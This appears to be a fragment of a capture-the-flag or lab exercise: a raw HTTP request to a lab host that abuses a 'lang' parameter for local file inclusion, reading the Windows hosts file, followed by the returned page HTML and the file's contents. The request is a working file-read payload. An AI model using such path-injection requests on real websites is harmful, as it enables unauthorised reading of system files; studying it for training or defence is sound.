 GET /blog/?lang=/WINDOWS/system32/drivers/etc/hosts HTTP/1.1
Host: 10.10.10.151
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.151/blog/index.php
Cookie: PHPSESSID=p9fkddt0srlblk8hbup2fbsoap
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
47 </ul>
48 </div>
49 <div class="nav-bg-fostrap">
50 <div class="navbar-fostrap"> <span></span> <span></span> <span></span> </div>
51 <a href="" class="title-mobile">Fostrap</a>
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
57 <script>
58
59
60
61 <script  src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 # Copyright (c) 1993-2009 Microsoft Corp.
70 #
71 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
72 #
73 # This file contains the mappings of IP addresses to host names. Each
74 # entry should be kept on an individual line. The IP address should
75 # be placed in the first column followed by the corresponding host name.
76 # The IP address and the host name should be separated by at least one
77 # space.
78 #
79 # Additionally, comments (such as these) may be inserted on individual
80 # lines or following the machine name denoted by a '#' symbol.
81 #
82 # For example:
83 #
84 #      102.54.94.97     rhino.acme.com          # source server
85 #       38.25.63.10     x.acme.com              # x client host
86
87 # localhost name resolution is handled within DNS itself.
88 #    127.0.0.1       localhost
89 #    ::1             localhost
90 </body>
91 </html>
92